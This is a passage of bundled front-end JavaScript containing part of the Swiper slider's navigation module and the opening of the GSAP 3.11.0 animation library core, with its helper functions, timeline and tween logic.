    update2();
  });
  on2("destroy", () => {
    destroy();
  });
  on2("enable disable", () => {
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    if ($nextEl) {
      $nextEl[swiper.enabled ? "removeClass" : "addClass"](swiper.params.navigation.lockClass);
    }
    if ($prevEl) {
      $prevEl[swiper.enabled ? "removeClass" : "addClass"](swiper.params.navigation.lockClass);
    }
  });
  on2("click", (_s, e) => {
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    const targetEl = e.target;
    if (swiper.params.navigation.hideOnClick && !$(targetEl).is($prevEl) && !$(targetEl).is($nextEl)) {
      if (swiper.pagination && swiper.params.pagination && swiper.params.pagination.clickable && (swiper.pagination.el === targetEl || swiper.pagination.el.contains(targetEl)))
        return;
      let isHidden;
      if ($nextEl) {
        isHidden = $nextEl.hasClass(swiper.params.navigation.hiddenClass);
      } else if ($prevEl) {
        isHidden = $prevEl.hasClass(swiper.params.navigation.hiddenClass);
      }
      if (isHidden === true) {
        emit("navigationShow");
      } else {
        emit("navigationHide");
      }
      if ($nextEl) {
        $nextEl.toggleClass(swiper.params.navigation.hiddenClass);
      }
      if ($prevEl) {
        $prevEl.toggleClass(swiper.params.navigation.hiddenClass);
      }
    }
  });
  const enable = () => {
    swiper.$el.removeClass(swiper.params.navigation.navigationDisabledClass);
    init6();
    update2();
  };
  const disable = () => {
    swiper.$el.addClass(swiper.params.navigation.navigationDisabledClass);
    destroy();
  };
  Object.assign(swiper.navigation, {
    enable,
    disable,
    update: update2,
    init: init6,
    destroy
  });
}
var swiper_min = "";
var pagination_min = "";
function _assertThisInitialized$1(self2) {
  if (self2 === void 0) {
    throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  }
  return self2;
}
function _inheritsLoose$1(subClass, superClass) {
  subClass.prototype = Object.create(superClass.prototype);
  subClass.prototype.constructor = subClass;
  subClass.__proto__ = superClass;
}
/*!
 * GSAP 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _config$1 = {
  autoSleep: 120,
  force3D: "auto",
  nullTargetWarn: 1,
  units: {
    lineHeight: ""
  }
}, _defaults$1 = {
  duration: 0.5,
  overwrite: false,
  delay: 0
}, _suppressOverwrites$1, _reverting$2, _context$1, _bigNum$2 = 1e8, _tinyNum = 1 / _bigNum$2, _2PI = Math.PI * 2, _HALF_PI = _2PI / 4, _gsID = 0, _sqrt$1 = Math.sqrt, _cos$1 = Math.cos, _sin$1 = Math.sin, _isString$3 = function _isString2(value) {
  return typeof value === "string";
}, _isFunction$3 = function _isFunction2(value) {
  return typeof value === "function";
}, _isNumber$2 = function _isNumber2(value) {
  return typeof value === "number";
}, _isUndefined$2 = function _isUndefined2(value) {
  return typeof value === "undefined";
}, _isObject$2 = function _isObject2(value) {
  return typeof value === "object";
}, _isNotFalse = function _isNotFalse2(value) {
  return value !== false;
}, _windowExists$4 = function _windowExists2() {
  return typeof window !== "undefined";
}, _isFuncOrString = function _isFuncOrString2(value) {
  return _isFunction$3(value) || _isString$3(value);
}, _isTypedArray = typeof ArrayBuffer === "function" && ArrayBuffer.isView || function() {
}, _isArray$1 = Array.isArray, _strictNumExp = /(?:-?\.?\d|\.)+/gi, _numExp$1 = /[-+=.]*\d+[.e\-+]*\d*[e\-+]*\d*/g, _numWithUnitExp = /[-+=.]*\d+[.e-]*\d*[a-z%]*/g, _complexStringNumExp = /[-+=.]*\d+\.?\d*(?:e-|e\+)?\d*/gi, _relExp = /[+-]=-?[.\d]+/, _delimitedValueExp = /[^,'"\[\]\s]+/gi, _unitExp = /^[+\-=e\s\d]*\d+[.\d]*([a-z]*|%)\s*$/i, _globalTimeline, _win$5, _coreInitted$4, _doc$5, _globals = {}, _installScope = {}, _coreReady, _install = function _install2(scope) {
  return (_installScope = _merge(scope, _globals)) && gsap$5;
}, _missingPlugin = function _missingPlugin2(property, value) {
  return console.warn("Invalid property", property, "set to", value, "Missing plugin? gsap.registerPlugin()");
}, _warn = function _warn2(message, suppress) {
  return !suppress && console.warn(message);
}, _addGlobal = function _addGlobal2(name, obj) {
  return name && (_globals[name] = obj) && _installScope && (_installScope[name] = obj) || _globals;
}, _emptyFunc$2 = function _emptyFunc2() {
  return 0;
}, _startAtRevertConfig = {
  suppressEvents: true,
  isStart: true
}, _revertConfig = {
  suppressEvents: true
}, _reservedProps = {}, _lazyTweens = [], _lazyLookup = {}, _lastRenderedFrame, _plugins = {}, _effects = {}, _nextGCFrame = 30, _harnessPlugins = [], _callbackNames = "", _harness = function _harness2(targets) {
  var target = targets[0], harnessPlugin, i;
  _isObject$2(target) || _isFunction$3(target) || (targets = [targets]);
  if (!(harnessPlugin = (target._gsap || {}).harness)) {
    i = _harnessPlugins.length;
    while (i-- && !_harnessPlugins[i].targetTest(target)) {
    }
    harnessPlugin = _harnessPlugins[i];
  }
  i = targets.length;
  while (i--) {
    targets[i] && (targets[i]._gsap || (targets[i]._gsap = new GSCache(targets[i], harnessPlugin))) || targets.splice(i, 1);
  }
  return targets;
}, _getCache = function _getCache2(target) {
  return target._gsap || _harness(toArray(target))[0]._gsap;
}, _getProperty = function _getProperty2(target, property, v) {
  return (v = target[property]) && _isFunction$3(v) ? target[property]() : _isUndefined$2(v) && target.getAttribute && target.getAttribute(property) || v;
}, _forEachName = function _forEachName2(names, func) {
  return (names = names.split(",")).forEach(func) || names;
}, _round$3 = function _round2(value) {
  return Math.round(value * 1e5) / 1e5 || 0;
}, _roundPrecise$1 = function _roundPrecise2(value) {
  return Math.round(value * 1e7) / 1e7 || 0;
}, _parseRelative = function _parseRelative2(start, value) {
  var operator = value.charAt(0), end = parseFloat(value.substr(2));
  start = parseFloat(start);
  return operator === "+" ? start + end : operator === "-" ? start - end : operator === "*" ? start * end : start / end;
}, _arrayContainsAny = function _arrayContainsAny2(toSearch, toFind) {
  var l = toFind.length, i = 0;
  for (; toSearch.indexOf(toFind[i]) < 0 && ++i < l; ) {
  }
  return i < l;
}, _lazyRender = function _lazyRender2() {
  var l = _lazyTweens.length, a = _lazyTweens.slice(0), i, tween;
  _lazyLookup = {};
  _lazyTweens.length = 0;
  for (i = 0; i < l; i++) {
    tween = a[i];
    tween && tween._lazy && (tween.render(tween._lazy[0], tween._lazy[1], true)._lazy = 0);
  }
}, _lazySafeRender = function _lazySafeRender2(animation, time, suppressEvents, force) {
  _lazyTweens.length && _lazyRender();
  animation.render(time, suppressEvents, force || _reverting$2);
  _lazyTweens.length && _lazyRender();
}, _numericIfPossible = function _numericIfPossible2(value) {
  var n = parseFloat(value);
  return (n || n === 0) && (value + "").match(_delimitedValueExp).length < 2 ? n : _isString$3(value) ? value.trim() : value;
}, _passThrough$1 = function _passThrough2(p2) {
  return p2;
}, _setDefaults$2 = function _setDefaults2(obj, defaults3) {
  for (var p2 in defaults3) {
    p2 in obj || (obj[p2] = defaults3[p2]);
  }
  return obj;
}, _setKeyframeDefaults = function _setKeyframeDefaults2(excludeDuration) {
  return function(obj, defaults3) {
    for (var p2 in defaults3) {
      p2 in obj || p2 === "duration" && excludeDuration || p2 === "ease" || (obj[p2] = defaults3[p2]);
    }
  };
}, _merge = function _merge2(base, toMerge) {
  for (var p2 in toMerge) {
    base[p2] = toMerge[p2];
  }
  return base;
}, _mergeDeep = function _mergeDeep2(base, toMerge) {
  for (var p2 in toMerge) {
    p2 !== "__proto__" && p2 !== "constructor" && p2 !== "prototype" && (base[p2] = _isObject$2(toMerge[p2]) ? _mergeDeep2(base[p2] || (base[p2] = {}), toMerge[p2]) : toMerge[p2]);
  }
  return base;
}, _copyExcluding = function _copyExcluding2(obj, excluding) {
  var copy = {}, p2;
  for (p2 in obj) {
    p2 in excluding || (copy[p2] = obj[p2]);
  }
  return copy;
}, _inheritDefaults = function _inheritDefaults2(vars) {
  var parent2 = vars.parent || _globalTimeline, func = vars.keyframes ? _setKeyframeDefaults(_isArray$1(vars.keyframes)) : _setDefaults$2;
  if (_isNotFalse(vars.inherit)) {
    while (parent2) {
      func(vars, parent2.vars.defaults);
      parent2 = parent2.parent || parent2._dp;
    }
  }
  return vars;
}, _arraysMatch = function _arraysMatch2(a1, a2) {
  var i = a1.length, match = i === a2.length;
  while (match && i-- && a1[i] === a2[i]) {
  }
  return i < 0;
}, _addLinkedListItem = function _addLinkedListItem2(parent2, child, firstProp, lastProp, sortBy) {
  if (firstProp === void 0) {
    firstProp = "_first";
  }
  if (lastProp === void 0) {
    lastProp = "_last";
  }
  var prev2 = parent2[lastProp], t;
  if (sortBy) {
    t = child[sortBy];
    while (prev2 && prev2[sortBy] > t) {
      prev2 = prev2._prev;
    }
  }
  if (prev2) {
    child._next = prev2._next;
    prev2._next = child;
  } else {
    child._next = parent2[firstProp];
    parent2[firstProp] = child;
  }
  if (child._next) {
    child._next._prev = child;
  } else {
    parent2[lastProp] = child;
  }
  child._prev = prev2;
  child.parent = child._dp = parent2;
  return child;
}, _removeLinkedListItem = function _removeLinkedListItem2(parent2, child, firstProp, lastProp) {
  if (firstProp === void 0) {
    firstProp = "_first";
  }
  if (lastProp === void 0) {
    lastProp = "_last";
  }
  var prev2 = child._prev, next2 = child._next;
  if (prev2) {
    prev2._next = next2;
  } else if (parent2[firstProp] === child) {
    parent2[firstProp] = next2;
  }
  if (next2) {
    next2._prev = prev2;
  } else if (parent2[lastProp] === child) {
    parent2[lastProp] = prev2;
  }
  child._next = child._prev = child.parent = null;
}, _removeFromParent = function _removeFromParent2(child, onlyIfParentHasAutoRemove) {
  child.parent && (!onlyIfParentHasAutoRemove || child.parent.autoRemoveChildren) && child.parent.remove(child);
  child._act = 0;
}, _uncache = function _uncache2(animation, child) {
  if (animation && (!child || child._end > animation._dur || child._start < 0)) {
    var a = animation;
    while (a) {
      a._dirty = 1;
      a = a.parent;
    }
  }
  return animation;
}, _recacheAncestors = function _recacheAncestors2(animation) {
  var parent2 = animation.parent;
  while (parent2 && parent2.parent) {
    parent2._dirty = 1;
    parent2.totalDuration();
    parent2 = parent2.parent;
  }
  return animation;
}, _rewindStartAt = function _rewindStartAt2(tween, totalTime, suppressEvents, force) {
  return tween._startAt && (_reverting$2 ? tween._startAt.revert(_revertConfig) : tween.vars.immediateRender && !tween.vars.autoRevert || tween._startAt.render(totalTime, true, force));
}, _hasNoPausedAncestors = function _hasNoPausedAncestors2(animation) {
  return !animation || animation._ts && _hasNoPausedAncestors2(animation.parent);
}, _elapsedCycleDuration = function _elapsedCycleDuration2(animation) {
  return animation._repeat ? _animationCycle(animation._tTime, animation = animation.duration() + animation._rDelay) * animation : 0;
}, _animationCycle = function _animationCycle2(tTime, cycleDuration) {
  var whole = Math.floor(tTime /= cycleDuration);
  return tTime && whole === tTime ? whole - 1 : whole;
}, _parentToChildTotalTime = function _parentToChildTotalTime2(parentTime, child) {
  return (parentTime - child._start) * child._ts + (child._ts >= 0 ? 0 : child._dirty ? child.totalDuration() : child._tDur);
}, _setEnd = function _setEnd2(animation) {
  return animation._end = _roundPrecise$1(animation._start + (animation._tDur / Math.abs(animation._ts || animation._rts || _tinyNum) || 0));
}, _alignPlayhead = function _alignPlayhead2(animation, totalTime) {
  var parent2 = animation._dp;
  if (parent2 && parent2.smoothChildTiming && animation._ts) {
    animation._start = _roundPrecise$1(parent2._time - (animation._ts > 0 ? totalTime / animation._ts : ((animation._dirty ? animation.totalDuration() : animation._tDur) - totalTime) / -animation._ts));
    _setEnd(animation);
    parent2._dirty || _uncache(parent2, animation);
  }
  return animation;
}, _postAddChecks = function _postAddChecks2(timeline2, child) {
  var t;
  if (child._time || child._initted && !child._dur) {
    t = _parentToChildTotalTime(timeline2.rawTime(), child);
    if (!child._dur || _clamp$1(0, child.totalDuration(), t) - child._tTime > _tinyNum) {
      child.render(t, true);
    }
  }
  if (_uncache(timeline2, child)._dp && timeline2._initted && timeline2._time >= timeline2._dur && timeline2._ts) {
    if (timeline2._dur < timeline2.duration()) {
      t = timeline2;
      while (t._dp) {
        t.rawTime() >= 0 && t.totalTime(t._tTime);
        t = t._dp;
      }
    }
    timeline2._zTime = -_tinyNum;
  }
}, _addToTimeline = function _addToTimeline2(timeline2, child, position, skipChecks) {
  child.parent && _removeFromParent(child);
  child._start = _roundPrecise$1((_isNumber$2(position) ? position : position || timeline2 !== _globalTimeline ? _parsePosition$1(timeline2, position, child) : timeline2._time) + child._delay);
  child._end = _roundPrecise$1(child._start + (child.totalDuration() / Math.abs(child.timeScale()) || 0));
  _addLinkedListItem(timeline2, child, "_first", "_last", timeline2._sort ? "_start" : 0);
  _isFromOrFromStart(child) || (timeline2._recent = child);
  skipChecks || _postAddChecks(timeline2, child);
  timeline2._ts < 0 && _alignPlayhead(timeline2, timeline2._tTime);
  return timeline2;
}, _scrollTrigger = function _scrollTrigger2(animation, trigger2) {
  return (_globals.ScrollTrigger || _missingPlugin("scrollTrigger", trigger2)) && _globals.ScrollTrigger.create(trigger2, animation);
}, _attemptInitTween = function _attemptInitTween2(tween, totalTime, force, suppressEvents) {
  _initTween(tween, totalTime);
  if (!tween._initted) {
    return 1;
  }
  if (!force && tween._pt && (tween._dur && tween.vars.lazy !== false || !tween._dur && tween.vars.lazy) && _lastRenderedFrame !== _ticker.frame) {
    _lazyTweens.push(tween);
    tween._lazy = [totalTime, suppressEvents];
    return 1;
  }
}, _parentPlayheadIsBeforeStart = function _parentPlayheadIsBeforeStart2(_ref) {
  var parent2 = _ref.parent;
  return parent2 && parent2._ts && parent2._initted && !parent2._lock && (parent2.rawTime() < 0 || _parentPlayheadIsBeforeStart2(parent2));
}, _isFromOrFromStart = function _isFromOrFromStart2(_ref2) {
  var data = _ref2.data;
  return data === "isFromStart" || data === "isStart";
}, _renderZeroDurationTween = function _renderZeroDurationTween2(tween, totalTime, suppressEvents, force) {
  var prevRatio = tween.ratio, ratio = totalTime < 0 || !totalTime && (!tween._start && _parentPlayheadIsBeforeStart(tween) && !(!tween._initted && _isFromOrFromStart(tween)) || (tween._ts < 0 || tween._dp._ts < 0) && !_isFromOrFromStart(tween)) ? 0 : 1, repeatDelay = tween._rDelay, tTime = 0, pt, iteration, prevIteration;
  if (repeatDelay && tween._repeat) {
    tTime = _clamp$1(0, tween._tDur, totalTime);
    iteration = _animationCycle(tTime, repeatDelay);
    tween._yoyo && iteration & 1 && (ratio = 1 - ratio);
    if (iteration !== _animationCycle(tween._tTime, repeatDelay)) {
      prevRatio = 1 - ratio;
      tween.vars.repeatRefresh && tween._initted && tween.invalidate();
    }
  }
  if (ratio !== prevRatio || _reverting$2 || force || tween._zTime === _tinyNum || !totalTime && tween._zTime) {
    if (!tween._initted && _attemptInitTween(tween, totalTime, force, suppressEvents)) {
      return;
    }
    prevIteration = tween._zTime;
    tween._zTime = totalTime || (suppressEvents ? _tinyNum : 0);
    suppressEvents || (suppressEvents = totalTime && !prevIteration);
    tween.ratio = ratio;
    tween._from && (ratio = 1 - ratio);
    tween._time = 0;
    tween._tTime = tTime;
    pt = tween._pt;
    while (pt) {
      pt.r(ratio, pt.d);
      pt = pt._next;
    }
    totalTime < 0 && _rewindStartAt(tween, totalTime, suppressEvents, true);
    tween._onUpdate && !suppressEvents && _callback$1(tween, "onUpdate");
    tTime && tween._repeat && !suppressEvents && tween.parent && _callback$1(tween, "onRepeat");
    if ((totalTime >= tween._tDur || totalTime < 0) && tween.ratio === ratio) {
      ratio && _removeFromParent(tween, 1);
      if (!suppressEvents) {
        _callback$1(tween, ratio ? "onComplete" : "onReverseComplete", true);
        tween._prom && tween._prom();
      }
    }
  } else if (!tween._zTime) {
    tween._zTime = totalTime;
  }
}, _findNextPauseTween = function _findNextPauseTween2(animation, prevTime, time) {
  var child;
  if (time > prevTime) {
    child = animation._first;
    while (child && child._start <= time) {
      if (child.data === "isPause" && child._start > prevTime) {
        return child;
      }
      child = child._next;
    }
  } else {
    child = animation._last;
    while (child && child._start >= time) {
      if (child.data === "isPause" && child._start < prevTime) {
        return child;
      }
      child = child._prev;
    }
  }
}, _setDuration = function _setDuration2(animation, duration, skipUncache, leavePlayhead) {
  var repeat = animation._repeat, dur = _roundPrecise$1(duration) || 0, totalProgress = animation._tTime / animation._tDur;
  totalProgress && !leavePlayhead && (animation._time *= dur / animation._dur);
  animation._dur = dur;
  animation._tDur = !repeat ? dur : repeat < 0 ? 1e10 : _roundPrecise$1(dur * (repeat + 1) + animation._rDelay * repeat);
  totalProgress > 0 && !leavePlayhead ? _alignPlayhead(animation, animation._tTime = animation._tDur * totalProgress) : animation.parent && _setEnd(animation);
  skipUncache || _uncache(animation.parent, animation);
  return animation;
}, _onUpdateTotalDuration = function _onUpdateTotalDuration2(animation) {
  return animation instanceof Timeline ? _uncache(animation) : _setDuration(animation, animation._dur);
}, _zeroPosition = {
  _start: 0,
  endTime: _emptyFunc$2,
  totalDuration: _emptyFunc$2
}, _parsePosition$1 = function _parsePosition2(animation, position, percentAnimation) {
  var labels = animation.labels, recent = animation._recent || _zeroPosition, clippedDuration = animation.duration() >= _bigNum$2 ? recent.endTime(false) : animation._dur, i, offset2, isPercent;
  if (_isString$3(position) && (isNaN(position) || position in labels)) {
    offset2 = position.charAt(0);
    isPercent = position.substr(-1) === "%";
    i = position.indexOf("=");
    if (offset2 === "<" || offset2 === ">") {
      i >= 0 && (position = position.replace(/=/, ""));
      return (offset2 === "<" ? recent._start : recent.endTime(recent._repeat >= 0)) + (parseFloat(position.substr(1)) || 0) * (isPercent ? (i < 0 ? recent : percentAnimation).totalDuration() / 100 : 1);
    }
    if (i < 0) {
      position in labels || (labels[position] = clippedDuration);
      return labels[position];
    }
    offset2 = parseFloat(position.charAt(i - 1) + position.substr(i + 1));
    if (isPercent && percentAnimation) {
      offset2 = offset2 / 100 * (_isArray$1(percentAnimation) ? percentAnimation[0] : percentAnimation).totalDuration();
    }
    return i > 1 ? _parsePosition2(animation, position.substr(0, i - 1), percentAnimation) + offset2 : clippedDuration + offset2;
  }
  return position == null ? clippedDuration : +position;
}, _createTweenType = function _createTweenType2(type, params, timeline2) {
  var isLegacy = _isNumber$2(params[1]), varsIndex = (isLegacy ? 2 : 1) + (type < 2 ? 0 : 1), vars = params[varsIndex], irVars, parent2;
  isLegacy && (vars.duration = params[1]);
  vars.parent = timeline2;
  if (type) {
    irVars = vars;
    parent2 = timeline2;
    while (parent2 && !("immediateRender" in irVars)) {
      irVars = parent2.vars.defaults || {};
      parent2 = _isNotFalse(parent2.vars.inherit) && parent2.parent;
    }
    vars.immediateRender = _isNotFalse(irVars.immediateRender);
    type < 2 ? vars.runBackwards = 1 : vars.startAt = params[varsIndex - 1];
  }
  return new Tween(params[0], vars, params[varsIndex + 1]);
}, _conditionalReturn = function _conditionalReturn2(value, func) {
  return value || value === 0 ? func(value) : func;
}, _clamp$1 = function _clamp2(min, max, value) {
  return value < min ? min : value > max ? max : value;
}, getUnit = function getUnit2(value, v) {
  return !_isString$3(value) || !(v = _unitExp.exec(value)) ? "" : v[1];
}, clamp = function clamp2(min, max, value) {
  return _conditionalReturn(value, function(v) {
    return _clamp$1(min, max, v);
  });
}, _slice = [].slice, _isArrayLike = function _isArrayLike2(value, nonEmpty) {
  return value && _isObject$2(value) && "length" in value && (!nonEmpty && !value.length || value.length - 1 in value && _isObject$2(value[0])) && !value.nodeType && value !== _win$5;
}, _flatten = function _flatten2(ar, leaveStrings, accumulator) {
  if (accumulator === void 0) {
    accumulator = [];
  }
  return ar.forEach(function(value) {
    var _accumulator;
    return _isString$3(value) && !leaveStrings || _isArrayLike(value, 1) ? (_accumulator = accumulator).push.apply(_accumulator, toArray(value)) : accumulator.push(value);
  }) || accumulator;
}, toArray = function toArray2(value, scope, leaveStrings) {
  return _context$1 && !scope && _context$1.selector ? _context$1.selector(value) : _isString$3(value) && !leaveStrings && (_coreInitted$4 || !_wake()) ? _slice.call((scope || _doc$5).querySelectorAll(value), 0) : _isArray$1(value) ? _flatten(value, leaveStrings) : _isArrayLike(value) ? _slice.call(value, 0) : value ? [value] : [];
}, selector = function selector2(value) {
  value = toArray(value)[0] || _warn("Invalid scope") || {};
  return function(v) {
    var el = value.current || value.nativeElement || value;
    return toArray(v, el.querySelectorAll ? el : el === value ? _warn("Invalid scope") || _doc$5.createElement("div") : value);
  };
}, shuffle = function shuffle2(a) {
  return a.sort(function() {
    return 0.5 - Math.random();
  });
}, distribute = function distribute2(v) {
  if (_isFunction$3(v)) {
    return v;
  }
  var vars = _isObject$2(v) ? v : {
    each: v
  }, ease = _parseEase(vars.ease), from = vars.from || 0, base = parseFloat(vars.base) || 0, cache = {}, isDecimal = from > 0 && from < 1, ratios = isNaN(from) || isDecimal, axis = vars.axis, ratioX = from, ratioY = from;
  if (_isString$3(from)) {
    ratioX = ratioY = {
      center: 0.5,
      edges: 0.5,
      end: 1
    }[from] || 0;
  } else if (!isDecimal && ratios) {
    ratioX = from[0];
    ratioY = from[1];
  }
  return function(i, target, a) {
    var l = (a || vars).length, distances = cache[l], originX, originY, x, y, d, j, max, min, wrapAt;
    if (!distances) {
      wrapAt = vars.grid === "auto" ? 0 : (vars.grid || [1, _bigNum$2])[1];
      if (!wrapAt) {
        max = -_bigNum$2;
        while (max < (max = a[wrapAt++].getBoundingClientRect().left) && wrapAt < l) {
        }
        wrapAt--;
      }
      distances = cache[l] = [];
      originX = ratios ? Math.min(wrapAt, l) * ratioX - 0.5 : from % wrapAt;
      originY = wrapAt === _bigNum$2 ? 0 : ratios ? l * ratioY / wrapAt - 0.5 : from / wrapAt | 0;
      max = 0;
      min = _bigNum$2;
      for (j = 0; j < l; j++) {
        x = j % wrapAt - originX;
        y = originY - (j / wrapAt | 0);
        distances[j] = d = !axis ? _sqrt$1(x * x + y * y) : Math.abs(axis === "y" ? y : x);
        d > max && (max = d);
        d < min && (min = d);
      }
      from === "random" && shuffle(distances);
      distances.max = max - min;
      distances.min = min;
      distances.v = l = (parseFloat(vars.amount) || parseFloat(vars.each) * (wrapAt > l ? l - 1 : !axis ? Math.max(wrapAt, l / wrapAt) : axis === "y" ? l / wrapAt : wrapAt) || 0) * (from === "edges" ? -1 : 1);
      distances.b = l < 0 ? base - l : base;
      distances.u = getUnit(vars.amount || vars.each) || 0;
      ease = ease && l < 0 ? _invertEase(ease) : ease;
    }
    l = (distances[i] - distances.min) / distances.max || 0;
    return _roundPrecise$1(distances.b + (ease ? ease(l) : l) * distances.v) + distances.u;
  };
}, _roundModifier = function _roundModifier2(v) {
  var p2 = Math.pow(10, ((v + "").split(".")[1] || "").length);
  return function(raw) {
    var n = _roundPrecise$1(Math.round(parseFloat(raw) / v) * v * p2);
    return (n - n % 1) / p2 + (_isNumber$2(raw) ? 0 : getUnit(raw));
  };
}, snap = function snap2(snapTo, value) {
  var isArray = _isArray$1(snapTo), radius, is2D;
  if (!isArray && _isObject$2(snapTo)) {
    radius = isArray = snapTo.radius || _bigNum$2;
    if (snapTo.values) {
      snapTo = toArray(snapTo.values);
      if (is2D = !_isNumber$2(snapTo[0])) {
        radius *= radius;
      }
    } else {
      snapTo = _roundModifier(snapTo.increment);
    }
  }
  return _conditionalReturn(value, !isArray ? _roundModifier(snapTo) : _isFunction$3(snapTo) ? function(raw) {
    is2D = snapTo(raw);
    return Math.abs(is2D - raw) <= radius ? is2D : raw;
  } : function(raw) {
    var x = parseFloat(is2D ? raw.x : raw), y = parseFloat(is2D ? raw.y : 0), min = _bigNum$2, closest2 = 0, i = snapTo.length, dx, dy;
    while (i--) {
      if (is2D) {
        dx = snapTo[i].x - x;
        dy = snapTo[i].y - y;
        dx = dx * dx + dy * dy;
      } else {
        dx = Math.abs(snapTo[i] - x);
      }
      if (dx < min) {
        min = dx;
        closest2 = i;
      }
    }
    closest2 = !radius || min <= radius ? snapTo[closest2] : raw;
    return is2D || closest2 === raw || _isNumber$2(raw) ? closest2 : closest2 + getUnit(raw);
  });
}, random = function random2(min, max, roundingIncrement, returnFunction) {
  return _conditionalReturn(_isArray$1(min) ? !max : roundingIncrement === true ? !!(roundingIncrement = 0) : !returnFunction, function() {
    return _isArray$1(min) ? min[~~(Math.random() * min.length)] : (roundingIncrement = roundingIncrement || 1e-5) && (returnFunction = roundingIncrement < 1 ? Math.pow(10, (roundingIncrement + "").length - 2) : 1) && Math.floor(Math.round((min - roundingIncrement / 2 + Math.random() * (max - min + roundingIncrement * 0.99)) / roundingIncrement) * roundingIncrement * returnFunction) / returnFunction;
  });
}, pipe = function pipe2() {
  for (var _len = arguments.length, functions = new Array(_len), _key = 0; _key < _len; _key++) {
    functions[_key] = arguments[_key];
  }
  return function(value) {
    return functions.reduce(function(v, f) {
      return f(v);
    }, value);
  };
}, unitize = function unitize2(func, unit) {
  return function(value) {
    return func(parseFloat(value)) + (unit || getUnit(value));
  };
}, normalize = function normalize2(min, max, value) {
  return mapRange(min, max, 0, 1, value);
}, _wrapArray = function _wrapArray2(a, wrapper, value) {
  return _conditionalReturn(value, function(index2) {
    return a[~~wrapper(index2)];
  });
}, wrap = function wrap2(min, max, value) {
  var range = max - min;
  return _isArray$1(min) ? _wrapArray(min, wrap2(0, min.length), max) : _conditionalReturn(value, function(value2) {
    return (range + (value2 - min) % range) % range + min;
  });
}, wrapYoyo = function wrapYoyo2(min, max, value) {
  var range = max - min, total = range * 2;
  return _isArray$1(min) ? _wrapArray(min, wrapYoyo2(0, min.length - 1), max) : _conditionalReturn(value, function(value2) {
    value2 = (total + (value2 - min) % total) % total || 0;
    return min + (value2 > range ? total - value2 : value2);
  });
}, _replaceRandom = function _replaceRandom2(value) {
  var prev2 = 0, s = "", i, nums, end, isArray;
  while (~(i = value.indexOf("random(", prev2))) {
    end = value.indexOf(")", i);
    isArray = value.charAt(i + 7) === "[";
    nums = value.substr(i + 7, end - i - 7).match(isArray ? _delimitedValueExp : _strictNumExp);
    s += value.substr(prev2, i - prev2) + random(isArray ? nums : +nums[0], isArray ? 0 : +nums[1], +nums[2] || 1e-5);
    prev2 = end + 1;
  }
  return s + value.substr(prev2, value.length - prev2);
}, mapRange = function mapRange2(inMin, inMax, outMin, outMax, value) {
  var inRange = inMax - inMin, outRange = outMax - outMin;
  return _conditionalReturn(value, function(value2) {
    return outMin + ((value2 - inMin) / inRange * outRange || 0);
  });
}, interpolate = function interpolate2(start, end, progress, mutate) {
  var func = isNaN(start + end) ? 0 : function(p3) {
    return (1 - p3) * start + p3 * end;
  };
  if (!func) {
    var isString = _isString$3(start), master = {}, p2, i, interpolators, l, il;
    progress === true && (mutate = 1) && (progress = null);
    if (isString) {
      start = {
        p: start
      };
      end = {
        p: end
      };
    } else if (_isArray$1(start) && !_isArray$1(end)) {
      interpolators = [];
      l = start.length;
      il = l - 2;
      for (i = 1; i < l; i++) {
        interpolators.push(interpolate2(start[i - 1], start[i]));
      }
      l--;
      func = function func2(p3) {
        p3 *= l;
        var i2 = Math.min(il, ~~p3);
        return interpolators[i2](p3 - i2);
      };
      progress = end;
    } else if (!mutate) {
      start = _merge(_isArray$1(start) ? [] : {}, start);
    }
    if (!interpolators) {
      for (p2 in end) {
        _addPropTween.call(master, start, p2, "get", end[p2]);
      }
      func = function func2(p3) {
        return _renderPropTweens(p3, master) || (isString ? start.p : start);
      };
    }
  }
  return _conditionalReturn(progress, func);
}, _getLabelInDirection = function _getLabelInDirection2(timeline2, fromTime, backward) {
  var labels = timeline2.labels, min = _bigNum$2, p2, distance, label;
  for (p2 in labels) {
    distance = labels[p2] - fromTime;
    if (distance < 0 === !!backward && distance && min > (distance = Math.abs(distance))) {
      label = p2;
      min = distance;
    }
  }
  return label;
}, _callback$1 = function _callback2(animation, type, executeLazyFirst) {
  var v = animation.vars, callback = v[type], prevContext = _context$1, context3 = animation._ctx, params, scope, result;
  if (!callback) {
    return;
  }
  params = v[type + "Params"];
  scope = v.callbackScope || animation;
  executeLazyFirst && _lazyTweens.length && _lazyRender();
  context3 && (_context$1 = context3);
  result = params ? callback.apply(scope, params) : callback.call(scope);
  _context$1 = prevContext;
  return result;
}, _interrupt = function _interrupt2(animation) {
  _removeFromParent(animation);
  animation.scrollTrigger && animation.scrollTrigger.kill(false);
  animation.progress() < 1 && _callback$1(animation, "onInterrupt");
  return animation;
}, _quickTween, _createPlugin = function _createPlugin2(config3) {
  config3 = !config3.name && config3["default"] || config3;
  var name = config3.name, isFunc = _isFunction$3(config3), Plugin = name && !isFunc && config3.init ? function() {
    this._props = [];
  } : config3, instanceDefaults = {
    init: _emptyFunc$2,
    render: _renderPropTweens,
    add: _addPropTween,
    kill: _killPropTweensOf,
    modifier: _addPluginModifier,
    rawVars: 0
  }, statics = {
    targetTest: 0,
    get: 0,
    getSetter: _getSetter,
    aliases: {},
    register: 0
  };
  _wake();
  if (config3 !== Plugin) {
    if (_plugins[name]) {
      return;
    }
    _setDefaults$2(Plugin, _setDefaults$2(_copyExcluding(config3, instanceDefaults), statics));
    _merge(Plugin.prototype, _merge(instanceDefaults, _copyExcluding(config3, statics)));
    _plugins[Plugin.prop = name] = Plugin;
    if (config3.targetTest) {
      _harnessPlugins.push(Plugin);
      _reservedProps[name] = 1;
    }
    name = (name === "css" ? "CSS" : name.charAt(0).toUpperCase() + name.substr(1)) + "Plugin";
  }
  _addGlobal(name, Plugin);
  config3.register && config3.register(gsap$5, Plugin, PropTween$1);
}, _255 = 255, _colorLookup = {
  aqua: [0, _255, _255],
  lime: [0, _255, 0],
  silver: [192, 192, 192],
  black: [0, 0, 0],
  maroon: [128, 0, 0],
  teal: [0, 128, 128],
  blue: [0, 0, _255],
  navy: [0, 0, 128],
  white: [_255, _255, _255],
  olive: [128, 128, 0],
  yellow: [_255, _255, 0],
  orange: [_255, 165, 0],
  gray: [128, 128, 128],
